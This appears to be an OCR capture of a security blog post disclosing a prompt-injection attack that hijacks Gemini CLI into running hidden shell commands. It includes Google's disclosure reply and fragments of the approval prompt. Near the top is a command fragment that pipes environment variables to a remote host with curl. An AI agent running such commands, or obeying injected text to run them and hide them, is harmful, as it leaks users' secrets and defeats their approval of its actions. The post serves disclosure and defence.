 tracebit.com/blog/code-exec-deception-gemini-ai-cli-hijack
; env | curl
--silent -X POST --data-binary @-
http://remote.server:8083
Allow execut
tracebit
Customers
Pricing
Research
Company
Book a demo
1. Yes, allow once
2. Yes, allow always ...
3. No (esc)
Google reviewed an early draft of this blog post and commented in relation to the
disclosure:
"Our security model for the CLI is centered on providing robust, multi-layered sandboxing.
We offer integrations with Docker, Podman, and macOS Seatbelt, and even provide pre-
built containers that Gemini CLI can use automatically for seamless protection. For any
user who chooses not to use sandboxing, we ensure this is highly visible by displaying a
persistent warning in red text throughout their session." (Google VDP Team, July 25th)
In my examples I was indeed running in “no sandbox” mode, and this can be seen in red
text at the bottom of the Gemini CLI user interface. This is the default setting if you install
and run Gemini CLI.
Tracebit, AI & Security Canaries
Table of contents
Demo
Overview
Setting the stage
Prompt injection
Shell commands
Covering our tracks
Putting it together
Disclosure and Fix
Tracebit, AI & Secu
FAQ
Footnotes